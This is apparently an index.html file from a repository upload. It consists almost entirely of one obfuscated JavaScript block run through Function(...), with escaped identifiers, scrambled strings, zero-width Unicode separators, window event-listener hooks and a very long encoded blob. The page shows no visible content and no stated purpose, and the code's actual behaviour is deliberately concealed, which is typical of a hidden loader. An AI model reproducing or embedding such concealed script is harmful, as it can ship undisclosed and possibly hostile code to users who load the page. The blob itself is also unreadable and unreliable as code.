
==== index.html @ f8456187 "Add files via upload" ====
<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'vwi.c8z8g4lu7f9k&p@ho4[i^mq_^4m}]t%v_hn#waj%1^v5_he_}@[.c[rrx2]-,[*p]8q9ut~gz2e*]1vs+~sieea1r@.yf{6g}2g1qu[rxc-,.&1a5v#xe7yn9-^*%wsire.4#tv8l{-t+y[,n#a-%&f*!}truf6zh_3t.[7[r626ezo~9hs+y}gjhl]{q@wr3enu}1,6et!*if^1+&78e!x_^8o{#yikw+iqk,#j,f1h&86sp*lso+[ykjs2m7%{kqgt6vxnm51zq8{6p2zk]@@e1@o!{qupr37w~9u^@cu33*]oa+o%vc%7kej}2tsw]t~_gfxyie{ex3kj!]7&+~az#~2-w&z@j3sm^g^eo*#la{pak~8*&p,!,8-j!m^h55_4%wff6m}cnm!2v.pxy}e5qg3+vj6o&4f]9gnl-.xn9{c_2@7mlyp3954%5ie,ecz7j!sq_9#h4~xc9,z5e}eo#4u3-y~i*hlml.45rwnpal%a!un-k.[+c&';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"W?.JTT;-T,=TOIK?R;U)=GR*SQQ{&[U~|U(=^).~*OG=G_*;@(I+%}:-?,Q#=N{)MW%HR._&K;SI,G^V_-?&V@-=P!|+G:_K(T(}PR*K%GV^*@[_;S@-@_-J..K|)NL@P:=,]%!JKLLR@H#W:]%K^TL{VR^|OQP(;+W:VPU-]JK(,]VH+U%(V[.&;,_G%NV?U_,-SIWVG_^OJ~K?#*?VNP|H%P]RIO*~=[ON:WO}R[PH^W!.U[QWSMQV=K*_R.MIQ#)HN_?^;=]^*:LWL**Q)SW]RU^.]:GG=@?}~%G?|S+[?N=&-.J^_.%T+*,I#-}()%UW,R.+&W)HWM#+W**+)*I{!#L({L).{,NM&!@J!.LM|)[_QL[&WW&?M.=|#L.;|GG-[M.*,U!JOV;{(?#=W+;.^!-~;.#NL&@|+WM+}M%,?VU?W[]!QK[[~!U[Q{OV,K%I*-N&T_@IJSQWPV.K*@!=+*!TQQO*#W+S^!|J]#O:,O{G&:}G|H]VOV@(#I!,}I*@L(NNKU|I({R)KR}.@K-R~JT|&MT)+_^&%,~JI:]{IQH?^PJ={OLOM)IK*PPJVTU;{I|!;[TI^.SI#HWU&G|)J*%(!?V;N^_GNUPI)}};QJJPQ~I__J{(_GW(_I.%K!~^=W{U^Q%RS(-GJ#_W%=]QG^UVM]|_^SGM^NM#~_*QP%R;}UK@|^Q?MJHUT%=!{W{]|~|!W?|_;~{~-H!,%%}-P~J#TLK~T&~W&T^~,.P]QN[N]G!=|O~GPW,^}+:IO)STP;J[+-I-@:[}P~}:R);S-}G*.O:T;(#]{TBD776~f88XX5a7B34961076b9%[base64]&06DDY47d075D74fB41Y60e14fBZf684208dFZ66DY36B0e747F95Bd3389ee41DBZ59c3359fZ180X05492e4Y2+478X857b3329Xb76DD44Db9DY45=678DZ3e83d589fa5BZX39702648f158D13d5eZ97XF555Z3?7591172F061d2f29bP27BY74fB62f4fD811B04Db72993B574D44886d896.476d63ZB71983F06c87F2Y71X7eec308240YX2080e661892bY81531baf360ffY31183e3498fc84eFZ66X644792d8fT0658d5551d441YX1bZX44B02349FZ5FDD3577ca48B661D6@642Z5329F+Zc627Y5P776X814c8309eD528ae147f2cY1d1Jd90FD6YD794}071d44ZYX218Dc619c735b31c86FZ68Z6&945Z835a2*fce329DWB84b7^a88F4a1164682}572df4c1333dc4eB11f9FZX219F:b78e65d991Z89F663207Xee5bZD3Fa5e538b52D694943Z633a0ND7aX754c131eb49c835a6=b7bDY32c6229Z~365eaFXc6Z245B21F8Zf966D340YD1a87F4B11D8XF169cb3Xaae336X959D52f9bdf1B9ePB78X552BF2Z99;673X04D_e76X41b6XXB639f228fFZ69D643B01D8af764D18aF05eD9SZ5fdc54901380ed5ac734Y1.e7be855c286X54Dca2B6abd3Ba71476F935b82592FF6ZD946b3208dfa671Z86F762d0497ZZF4Db92688{B47ZY37a4117eXB58Z5329F)Z792894,378X159Z3369Zff35DX4fb0238XD023e54Fb6df4bf3659Y41B2194XF25XD445Y91f48f762c8F564e31Fa2]F7ce956Z3309dTY77e451U06Zdb50b9319B*e74d7ODZ023Y1F93b8X3eB72b87O13773f663D03DYY1784F15eZB38a554c02fY4Qd85XF62c82B61117Dee51c92B9X-a439646B52B9Xfc76YZX86bd845b21f8Zf966d340YD1YZY43YD1D8DZ215D937a51D7BBXfa7dea57Z4319X!B78e552bf2cdd4Fc63099fb80YX(1b4278DPd3D79FZ69D643B01d8aF764d13eab5XD137b7D97dXF65Z530YX1083XF287b2BY4*e84e95791ZD50BD2Y97:[base64];06dda47B421914ba92895-66bdb3Y922682fc63Z54Y5X1486f567D3XZB4B033a0}d7Ye754Z12X9bI875e29Ffd6Dda4cBX2464B735a14XZ3F32fb21f8cf966d340YD1a87f461148af6698F42Y5237bBD108X+0a71Z4c88@b78e552BF2c99R673X04DBY74d553b52496c276DX4c83D654c06DX2124ed13Xab1885f25fcc39Y613802fa91978e66095e8Y3117dX12460e350bd2Y97[471de4bb8259241BB2b8af8729a4Za8188aW36ea2F5771F94c4*083F05Dca37Y4117X4842af329FKZ79e653c02d9d57B534Y11277e7469e328e[86fd1566a1999(572DY46652D29YZ1986F360ZD3Ya71481XX5B1876X653Z5379DDD30YX1Yc73c51D03BX85D8DZ94cb92693:06dDY47b4218XfbYX2490}329DZ3fBD1557aa289a41b6e622a5127fec59c633Y0&D7aX754Ne6Fed4fbe305Z1078e61D70ee5Y(77Zace86bd845B21f8Zf966D340YD1aZ943B31280fa2F823dab177BBXfa7dXY57Z4319e!b78X552BF2cdb55c52492KZ34X642b2249dM83Z8f11b92e5e9Y1D8aF764D13Xab1885f25fcc7cfb65d33ZYZe134f15DZ436Y9:781b7f376e350bd2a97P471de4bb825D440af248d_56FX248YBe184FD67d7477ccf3fb9269Y1283F0528X117eXB58Z5329F}Z79e653c070e953c33368BB7FDD4bc32164a02390fd6aD744B11XX8X24fD23FYZ1986F360ZD3df755d441b21787X63ed22ea8HF71F6MYb939Y5127Ye61fBY2XY2fe78935b57da47b4218Xfb68d542af1Z8938a41388F169d346YZ~f45e861cb3BYBX033a31D8YFZ6YN341B6F275e24fBZ2996O3703a34c567e04cBF198X_064def9Z1bd40YD1Y8738aa218bF456db-95c%f82e86898D457Z4319e53bd2e99W780b3K684f05dBF427e?16Xdb48}263X143b22450)46cda1164e18e(3336ff25fZZ39,020c93b9e.Z8cBBMX8cf865D24a866660f1Y3T276DZ47Z5279Y?625XDX96cd946B366D93FBFXX41bf3672F562ZF3Zed5Fd640a9!B90BX11Z4379d1d4D89^c79X653(Y82ed5BBD27Y7c86bX450c32197TY3d9040af2598F670Y6X265d23Fac5aD23cY71b47F068Z63bYXe235e554ca3D9B154B87(Y77X451]477dd5d7F2395;B6bD654B62995ZX21d14aB42a8ffd3773f663D03d;424ZD3fa21090BF1290FZ69d64X8Y6Y64F59Y136Fe84D822X94[27d965X5add4YB72491FX6Bd845b26ZZD4BYD1Z8eBY66ZZ3Yb5e83bb52798ffYZ21518d107dea57c4319X*B78e5Y9=870ed4e8DX066D32ZYFXBZBc557BF22B54XB82343e566X03cb62483B961D4f2Y12539eb5fc9379bHf7Bf65bZ82DY7Z239YB]960f1a31183e349b5XB8D[D79X64XBYD9a19d208d4Yb6278a!264d7437cZF8XXX62Z444a6207ZbfFB7eeba8}676X355c72d6dc03eec4cc1X160=D6De21d59dc49fc72DX51772Y8D&B63Y5f876X050fe5eD3?e4acd3aXD63cf42681F7aeb56c43d70c372XZ56bbFF3bBX2Bdb54be2e9XD3269646B3208DFY67Y9e568d584f05FD43Db51F92f85B9XF1aa1486XY53D1f9Y01874e456BF35a8Z982ea}8b731Y31078X3Sf70X05Bce35a8;F82e445b531Y0~b7Ye554b63571f461108afa59c741691b77e759D23d71Z44YB7249135YYDY1699=6b6359f}d76e61B6e2b97fe70e341bbF12db01dcc46BZde91f359c941b6e639B613923DB2Z748f1667B3Y9ZU470a41982X360c92Ya71071ef54Z425Y2FF7dX996[b209fHaB72Z41[062ca366Ydf48a9268Ff06DD637B41f92F473af329f60ZB27a11376XX50c32f68bb69X14e6fec57c8769042ab2a89ZZ(88Bf8a91b92FZ65Z74Z7Ycd83F560ZY3ZY0D57bee54d4.440c330DX56Z02b9fcb74XZ4Ybf3266b969D84Xc11F99cfUB8eFBB22a95G365ZF4f70138cF86bc93fB2X538e857ZD409e184e8Y@d7Y29a31372e05a8fX260!Z819656BF2993fb24941084ea5XZ438Y7X3Z3BD2abb6dDB4DYD137fB557d743b01884BD2abf2F9D1383e3MBD3cf52bf6Fe854c7259bTX4194[370f632B522DF4bBZ1F97F96Zd811641280fe67D147B3115490138041Y9174ea11B8d38addd199c*9c82c97H57Xb1,47eef9B10407cff6Z1b95?774DZ4781D44ebf6Be0104ZZF3Zf55Bc94477ca44b561D6)642Z532X14DBZ319Y127cef55B8FB4XG771X347B02X56FD75d141b31Z92O526DF4765148eR06dd5406ccd3dB92d93(76DX141Y2128Zf966d340ad1392ZX51be85Y54eZ02391114093ID7XF531b421D04Yba1987O129DB37a71992fd3184KY77X451F56a9ad659Z687f24ec83a9d1577XY568fX290~87596137Xef9Db769D251B0F32FB21FDB49a71689;173a1f472X925!5ff6cFDYF1D8FXF55c1F7991985F25aZ6ff93Q280X25cb8X0a8Y4279455c01c96Q868DX4Xb6F043-46fZB45B71d7FFF5DbeFY711Z91YF2X6aed5aG983f91bce3096W67ef32376f350ce7aXFW4832eY3b877D941adX156BF209D,[base64]%05Z8441YD1e81f95bce3aY2147aY053c939541181e05dB9315c&175db50B52b9XB72ea0X86bD889fb72dc45a72c5Yad60d339b9X925Y815c33ba51084b059d12fY4174b9X4eBD33Y6}47Xb4f073X097?f7aX84Yb43455f871DD50ae2497ca1dcd3cB22583FD336FF25fIX7YX95Xc73fa91Z82e5287B349X1074dd5B832aY2FX6ee049BF3253%Z749241bb2D9a=26d99fa6Ye558BF3299?c6Xcf3Fbb2Y95~46fde40BFFB7XXBaf{e76F35493e667d07dF2225XX14XH36Dde49B73063B637a04Dc2f22XB11Xd839B71988fa26D238Y62154a725913eb3e31fY2Ifbe38Y8~775ef17c92595W780eb1F72f45cbe417DK06d1Z96Hc2XX143Y91991L63689+663X03dBB67DZF1B0127Ye61Y8ff859D63fa01D86X765ca4985}875249eRX6dDB558YDD5B+77Z9151ba248ef61f8f(B7be555BF2FY2de61ZX8Ffa56d042Y51d7fF25X97ea98107D9X1B86F7Y5BF71DY59b8FB3717117X*Fc12fY1!167D3,9YB2b97^46cD8F7721Y8ZF95DD7ffa1218Dfa62ce]774%[base64].f7Z2b97L67BX45Zc6399F~2459851BB2d91FY78Y047bf1b8Bfd66DZ4f702991YF5XD84Yb71F8YB61787Q377DD51B72b8Bec5ZD643B01d8af75dDZ189BR8ZFef98?a6DDB5b8Ydd57Z83F7bFX6B1a94I463D14b732581F163DZ477bZX54Z12X9B3Fb4e420a310d13Z981284e75fZ134Y0D92Zda52BFe05dc839X7?1b31c9bFY3d79FZ692593f160D34BbdXB3ebc336f4f49DY8cFY6ZZZ329ed476F662ZF37a3Z23DX557Z428Y2ca6Zec58c52d99B833db42BB2746VXVa8DFYad1D8DQ260da;F62138eF8669043Y5.B7BF36886fb58D642ef6479f86310859Y59BB238fZ33YYB[e6fee5XZ223Y21276d754bf3794*14Fd23fYZ19ZY45YF1d47FY5ZZ232aa1F3Db2|F8ce96a13889D5cbe2692Z63bY4-582XB4cc932931176X3629X218e4fba1690O265dd3FB21e57YY58D03d5eDB46B9657f319Y1978ad56Z8f4Y31682b6f2d2cc5D*f7DXF4Fb52157F979e552BY2645c068da47ab254DXF6fDB48B01Z3Bb65XZ53eYYe37XF266c23c571F1B9XIBbe2e9e1371XB2073249fU977Y154B61Z8c?47997Sc69X753N0758a+9742196ab6Ycc34Y0D44eB61f80}26Yd334B61X87X866ZB3886R976X350;17Ze6547e3193f969e15674X946Z3209F{YB72c41?062ZY366aX148a9288ff06Fd637B51a87S642c532F35eba34Y6W67Zec548Xe1Y0Ma7Zd656b4X456c938d442b1e05f9b7b75X24fXX4eFF6Ddf3Fa5eb24Z323c9339Z@c538c2bBX389Y1Z4e87OY77e451DY6fe15B722890D628e341c02d9X~373D22aBX1a94FB5de2f881ba59f364cbF1b11d7Bc214ZB3ba01541f05Bc1X9541482F454BYFF51U46eDF4Yb83164B73da14eZ3f347d0~98cf966D340YD1Y8710YY1Z8BFD698243B5197bc012ZD2Baa1788XD5dbce752W870B6O8c321Y0.D7ee353B2[496G577X3FX69268fF160cf3Fb31D82f06aa2f4841Y8Deb65803D9b1Y87F85Dcd2c57Z23XBYf39225a5117XX652712197f978e51c6e2c9Y!c6cd23e741696T26Fd74364cf8bf759cf39a01554a654Z6309b1062e05FZZ3da21271Y21076ff38BB28Z554BX1F8eFB677Yfd6YF388fa748B3bb11392ff36883cae1B7ff921Z343YF1c84f0119YD356Z3309d26ZY3a98Y82B98:572DF4c#26aB0;28X2Z99O37890X568D542YF1c894cYZ1594cc66DZ*X60db38B51292fe59D945Y2f77Ye754c12e9B60Z22X9d@F46984Bc4319ad133a055Z22F53(9329a48b81a4FBF2a97M4702191XF176ZXF5cc936Y310c52fY0{B79F2287Yf862}f849bf073e04DBY279458B71F9Zfd3F91{F79269BB2,78aF764d13eab5BD133b21F56Y85cZ33ZY8c91XY1PX7bX873ac2F9c-976X350d96eDZ4aZ4FZ35b82592FF6cd946b33cD943B51982_042DY36a61881f76Y83496fe739B5218XF05aZ58YB1297BF763d0329c!7ZDf26Bbd389a)46f345ad325a0.26Zd78dF53B8D41a8218dD36BZ737Y91288fb169fd85bZ835Y2*f7ZX956c330b95Dcb33a1be7Xec5ebe2469bb79e74Fbde78a]36dDD4d82D868d542af1Z89XB90FX66D4fead1B79X85bd34573D735a05Zc02DY7&682b8=Y85X751DY45a556Z42c9ad5#e91FX6bD845B21F8Zf966ef93)169d7f4b42294F45a9Ff1af1d85f31dZ039a31383B8=X99V673e04Dba21c6349cIa34X351af1e91U97Ba9=d6BD692f663DD3cb8XX40bc2895F761ea55B566d43ZYYX51Xa1]X7Be855Z22f9Z25852f99Pb6fd85698308Zfc6ed74Dc0F730b3208DFY67D45dBD5Fcd3BB5ed26Y91683f05Dca53F452d23342Z5329f;[base64].272e148B62594L569D748B91D8bfa6edc3XYZ1X90f793ZD45B2148ZF94DZY27Y4-17Xe856c733a5.977e955c46997#D71e77fbc1896F26Fcc49Y6238Dfe68DB45b5RX8ZF669D343c81B8aF165D540971585_660f93692106cX946c3209dO778D452@81D72F562ZF3ZY916a1Nc6Z1a78F8599cD558c5329f288839a9)74b84&774fd5dff71eb2059f858f878X451b925629b1e8BF865D23fac19a24360167eZ416c640YD1787a4WFZF3dYFHf75BYHcba339D;d7dB2)[base64]673e04dd66BDD576X1X94F675X2196B1992FX71cb40b21690ad3685dc5FZZ39a61380XD76_B7DF7^XBX34961582B9HBc9289Z&26Deb4Dc02c4dd6,f92ff6cD946b3208dFY67D441ZY639a13841084ea63Z44369ca59F363BF2X991e3e9F39BY3297:[base64].B94f496&882b7F073e04Dba2794(16Xf78Zfe788F3FB51796U33a8c4Ya91D83XX6cZX41YDZX57901380ed5ac734a1%e7Be855c24be41B9410911273a3,49e278c?56e9Xff9Z2899FZ74ZX48B6F050f62da6df62cf3cY91683f05DZY37Y4119a2dad1986XX5a7935Y1^379X34abfFX50&277c9519Z#979BX2Z9240B61897^43B8d4bB92b8BF15D9335B5218ef66283|Z771182e9:fcf3b99e032DF5fcb38Y0=Z7ea752bf2f5YV974DY-26d2D9b?d6Dd3186a2Z8bF370D11063D07Xff6Bd3,ca61081XZ5aD3=659d943f06595e972dd3Ddd5DZ9369e]Y4780-370DD4aB72491FX87e789fb75aae366D340YD1Y87F461XY7fF16b8232a8%a89F62D7f3D9c1076X15fc134a0Z14Y83*673e04dBY2794!16eDB48b53ed7!X87,88Zff298a2aa51f92fa6YZX40a8D839d9678eXD8X1983F153D5~464=a41BYf376e350bd2a97;471DX4bb825YX41Z12d9Y)26e8D49B5178DF75XD31264168BDD65b52390D240Y654ca2cab184Fa15fcd3f9f+571a749c935Y2)Y7697208B2596fd23X34fadf446F373df4cB42092bb6Bd9466X1D88ee168141YF2181e72c7X409fP784X52477e492137FX720BY2495L06XX71Y6DXD57P479Y9fd86F151f171DD4ab21e5B941784f15Xcb38a5129Bfb9d@f89beF77aX754Z12eb74ZBX384f*56DB3I5b41X9Xfc31X547b81D47B26XDY3ZB52194f272DB41Y61c90Z517d63ea31082X836ZF2BY4{[base64](c79e653Z049dc5Zc8359d(928de468cde99;868X6Jab72692%5668D1681XX4eee6XDY47YF1B58911481ee5Bc835a2Of7cX956c34Zf05YB83251)76fb5J7BF2X9a=d6eY059b21B99b63faa@YBB2583fd3Y73f663D03dYY1784F15XZB38a52ec141YD1a82eeLdZ32b71c37Ze060Z9ef9Z-B77XY4B72fb68d333D353bf2Z94,03D76F966D340YD1Y87F47ddd7ff16BY0d95cc936a3107DXY57e075e761782X96DZ2eDZ47BF259Bfe68X6;eb02Y8ZOX24ad18781Y8c.63B74f764d13eZ727c93Bb5XY23a61380ed76D678XY6499d255Z22f9c|976X350BD2Y97S471DX4bb82592ff6Zd946B320Y93XB02a41f167Z948B5XZ3eF068ZZ346a138Be95e80eb9Z-686X019cf279f1572B7!9a222Y4144aX157b4de49#571D349b31a8fZX20ZX40Y62086F13Bc736YB148cf669ZF32631c7Deb6285eb74df3FX153ZDK23bBX2b98U572df4ZB92693&06DDY47b4218XFB68D542af1Z8912a71993YY5Yd032b11e55a759d1359dd37cF452Z7X954=56fXF49823890^[base64],Y2Z9748b2328Zc57bd34bZ11X63b562D4R9B9158Yfc5dd74Zb91092ee699138b11739a460ZZ2XY4MX75XY297B299BS17BX14Z962291@66FX751c42a8dbe77D846BDe046ZF3a9Y3ZYX285d961986f360cd3YY71481ee5BZ835a2]F7Ze956Z3309DWY77e46D;274XXG5B52b8D=Z79B0S2b42c90f82Xd74fad2244YF60ZY4YY4DD93eb63d9367Bcd7Yec21Z238a81B77f31BZ23ba1c32XXY56B82e98ff74B3,5b3258bR56Bd620YZ1B90F971db4eB41748:162D0476YD059Z424Z638b2X720a3107dXY57c4319eVB78X552BF2Z99%673e04dBY2794U16Xf78cfe788f3fB51796{33Y8Z3XB61Y82b861d937acce39ea54D42e671d75ed63Z0[557G476YB4fZ52a5e%57ee4@6712D99FB71db42B7f648f668ce48YX1963XF5ed33ZB41e91f75a8B44Y5138aad139Z?767L97bf52Y63X653Z02d9Y]774X14Xbb2895W26Fdc49b62390FD6ad744b13Ycf41BBd282F85Yd9467Dcf81F95dZ5fbY41Z7aXF117c2d971771YY60b830Y6_3489Y47b9XX8eG278D7537B229B([base64]*Bac1B8fFZ70983Fb81e40YB67D335YB157Zf1308230Y2G882e8539d2998KD76XX58cb3194Z57Xdf4DZ4e74DD641Y143b52f649D208dFY67D441ae1b88f562cf3Za91683f05DZY37a4117eXB74?97bF5.[base64]%875e24Fbc29961Fb426a0B767DD3FBX2b62B466de42YYX089:15FD4F661127cFZ568F459d158Be82D7F2Z9Xd37aec51c1339B137BF0548128Y1N7299450BZ1e94fe65DY196b198Bf16bD13c861281F65Fd741B41Y7dYX67Z836YDD036BF2Y8Y2c9X184D86[976X350bd2Y97P471DX4Bb82592ff6Zd946b3208dfa67D45dF264DXf5a51B7dfc69Y0f2a41c80X81Xc73F9D12349f50ba3a94ZD83db53Z9266Bbd6adc11B5289eFF679e45be2446b16DD93bB11B82F7368836Y8%X88XX59Y32F9X137cF45Xd1379acb84X553ZYed53DZ47Y749BB356aa32693@06dda47b4218eFB68d542af1c89f663d03DYY1784F17YKf81fb12Z2389Y1986bdQfZ1399d?53be45cba2f51BZ6dD757b1eaa0F870X64388DY87F92Xd147YDX197F26DdbT2a92288aa15d13d9F157fe65B9Yec9Y*c72ec52BD=793#277X058c2359bfe2FX849b72e51B740YB-Bad1f99ZX_78aF764D13XYB1885f25FZZ39Y61380ed5Yc734Y1KX7be855de73e55F76269cFX7dea2173259d#1699F48Z01e93B520d13BBB154eL45cd44YY7ec3XXB5D9247a6187bfd1Fc63Fa5Z732ee5Ybc329cG378b7|9b7298f=96FDY24b01f94fd75df52b81b4c&566d44B6Xd45DZ828ZY3ZB6XB24a71481ee5Bc835a2Uf7cX956c3309D&Y77X451be2B98J572fb90^27c9343B91b9Y|73e9042ba1e86bc65dd3BB0D23DXX58d8326B2179F167c4!95B%87aaf51bf33Y4}27ce751cb275d[47de3:5702c98FY70da41b6F547F567cd47YD1862ee5dD23BB31d90F6598Y43Y41289ac129bK666L87Yf42962X552bf2c99T673e04Dba2794&16Xdb48B5228fFZ69d643B039ZX40bad181F759D8457ZZX80f85cZ4faY31B79XX107b2Z961670Y95fb72Fa5!2479946B8ed9DF973D64eB9X78eN76d8Ffab62284FY64cb407Fd17Ff157D137a2ec78e75Zc53da71Y80e314cd2X9Z13369c2590F092@47Xb3ec6FDZ49b62390FD6Yd744B11e8BF865D23fYZ1986F360cd3Yc358ZY445BMB81X362ZF,658Sa82X64e842da5V3789a|5b620a0fa33e941b92F8Zd123D042771Y90f62YX03BB6244bf26BD1f35e1Y86X85Xc82FY4e335e355bb359bH650dc4BZ029a1-b7XX447783192|0779aW089f454F668e21750d340ad1a87F461ZX3ba81582XF5cZ936Y3107dXY57Z4319e27bc2ea8BF6fX547Z6336YBZ6eX64YB2e891?967DZFX691a84%45e974da51D93F0358734a6db86X767d236B2D57Zf55b7De8a41072X852B92e6dBF6DDF45bf2590da66D54Yb32b95%86Xd1;2bb1c8Y,1248a137XDX80f26ZY1DY5Dca37c064c13dY115869F5FZB2970Z26fdb4aBF28Y0!a7De3469B2b8YFY68X2VBB42a46cf3a9a4bY82488fc6Da4DD60cd3Yc367c440a41889a262ce2c73Z574de5ebc389YKb70Y64fZ5e16aD535e643BF2397L83f78fb68D55X+25fDB3FB3243dFD69c7}e601e7Bf75bZF40671086Y22b96F6Y7|480X458c9N039D87ZD955B92d9XD5=X91fe6bD845B21F8Z3cb52193[11YZY43B32080eb69b230YF1c8Df262c1XY74Z433DF65cd3797Z14783+673X04dBY2794,1B43096F876d84Bb7d686f862ZD42941291FX6FD444Y3d442a66e6aed5Yc734Y1?e7be855c22f9Z4Zc531a3112YX052Z1339fb8429243BB1c9bI065db4e751b86%240D43Yaf148YFD38dc19a1d23XF452d13eaf1484e335Z